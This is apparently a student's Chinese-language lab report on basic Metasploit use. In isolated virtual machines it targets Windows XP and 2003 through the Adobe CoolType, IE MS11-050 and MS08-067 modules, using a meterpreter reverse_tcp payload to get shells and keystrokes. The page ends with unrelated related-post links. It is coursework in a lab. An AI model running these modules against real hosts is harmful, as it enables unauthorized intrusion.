20145306 《网络攻防》 MSF基础应用

20145306张文锦《网络对抗》MSF应用

Adobe阅读器渗透攻击

两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通。

实验过程

进入msfconsole。

输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块; 使用命令set payload windows/meterpreter/reverse_tcp设置攻击载荷;设置端口,主机ip,产生pdf文件名。

show options显示攻击前所设置的数据。

输入exploit,生成pdf文件,可以看到pdf所在文件夹,将pdf复制到靶机里。

- 主机开启监听模块。

- 靶机运行pdf文件。

- 攻击成功。

IE浏览器MS11050漏洞攻击

两台虚拟机,主机(kali),靶机(windows xp sp3)

实验步骤

- 在kali终端中开启msfconsole。

输入命令use windows/browser/ms11050mshtml_cobjectelement,进入该漏洞模块,并设置参数。

exploit 生成一个网址。

- 靶机打开http://10.43.61.249:8080/zwj。

- 攻击成功,抓击键记录,获取shell。

MS08_067漏洞渗透攻击实践

实验前准备

两台虚拟机,主机(kali),靶机(windows 2003 英文版)

实验过程

主机kali的ip地址

- windows ip

- 使用ms 08——067模块,并设置载荷,主机ip,靶机ip。

- 攻击成功。

- 查看靶机ip。

- 获取靶机shell。



MS08_067:meterpreter

- 设置攻击模块,载荷,ip地址。

- exploit。

- 查看ip。

- 查看进程。

- meterpreter 获取 shell。

辅助模块

主机 kali 靶机 windows xp sp 3 .

实验过程

- show auxiliary查看攻击模块。

- 设置参数。

- exploit

实验后回答问题

1.用自己的话解释什么是exploit,payload,encode?

Exploit 的英文意思就是利用,就是利用漏洞攻击。payload其实就是指载荷,运送到目标主机实现攻击。encode:对需要的文件进行编码。

实验总结与体会

每个实验的步骤大致相同,首先用use使用攻击模块,然后有些需要set payload,之后show options ,照着将所需要的参数设置完整。

- 比较重要的是将主机和靶机ping通。

20145306 《网络攻防》 MSF基础应用的更多相关文章

- 20145306 张文锦 网络攻防 web基础

20145306 网络攻防 web基础 实验内容 WebServer:掌握Apache启停配置修改(如监听端口)前端编程:熟悉HTML+JavaScript.了解表单的概念编写不同的HTML网页,放入 ...

- 20145306 网路攻防 web安全基础实践

20145306 网络攻防 web安全基础实践 实验内容 使用webgoat进行XSS攻击.CSRF攻击.SQL注入 XSS攻击:Stored XSS Attacks.Reflected XSS At ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

- 2018-2019-2 20165312《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165312<网络攻防技术>Exp5 MSF基础应用 目录 一.知识点总结 二.攻击实例 主动攻击的实践 ms08_067 payload/generic/sh ...

- 2018-2019-2 20165315《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165315<网络攻防技术>Exp5 MSF基础应用 目录 一.实验内容 二.实验步骤 1.一个主动攻击实践 ms08_067(成功) 2.一个针对浏览器的攻击 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155235 《网络攻防》 实验五 MSF基础应用

20155235 <网络攻防> 实验五 MSF基础应用 实验内容 一个主动攻击实践,如ms08_067; (1分) 一个针对浏览器的攻击,如ms11_050:(1分) 一个针对客户端的攻击 ...

随机推荐

- HDU 6312 - Game - [博弈][杭电2018多校赛2]

题目链接:http://acm.hdu.edu.cn/showproblem.php?pid=6312 Problem Description Alice and Bob are playing a ...

- CodeForces - 617E XOR and Favorite Number 莫队算法

https://vjudge.net/problem/CodeForces-617E 题意,给你n个数ax,m个询问Ly,Ry, 问LR内有几对i,j,使得ai^...^ aj =k. 题解:第一道 ...

- CodeForces - 847B Preparing for Merge Sort 二分

http://codeforces.com/problemset/problem/847/B 题意:给你n个数(n<2e5)把它们分成若干组升序的子序列,一行输出一组.分的方法相当于不断找最长递 ...

- Docker处理日志的方法&日志收集工具比较

测试logstash:docker run -it mylogstash:0.1.0 logstash -e 'input{stdin{}}output{stdout{codec=>rubyde ...

- pandas绘图总结

转自:http://blog.csdn.net/genome_denovo/article/details/78322628 pandas绘图总结 pandas中的绘图函数(更加详细的绘图资料可参考p ...

- flask之SQLAlchemy语法和原生mysql语法

作为一个程序员,我想把有限的大脑空间留给有价值的知识,本人偏向于原生语法 特随笔于易查阅 # -*- encoding: utf-8 -*- from flask import Flask,rende ...

- IO流(7)获取指定文件夹下的所有文件

/* * 把E:\JavaSE目录下所有的java结尾的文件的绝对路径给输出在控制台. * * 分析: * A:封装目录 * B:获取该目录下所有的文件或者文件夹的File数组 * C:遍历该File ...

- Java8新特性 集合的stream的map

看该段代码(作用是把List中的对象替换): List<BlackMac> blackMacList = blackMacDao.queryBlackByMac(mac, (paginat ...

- 怎样在wordpress后台显示日志 ID

有时我们需要在wordpress后台编辑特定的文章,找了大半天眼睛都花了,不禁会吐槽一下.有没有什么办法可以直接在日志列表查看日志 ID 呢?我们可以通过下面的代码实现: <?php /* Pl ...

- CSS分列等高

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title> ...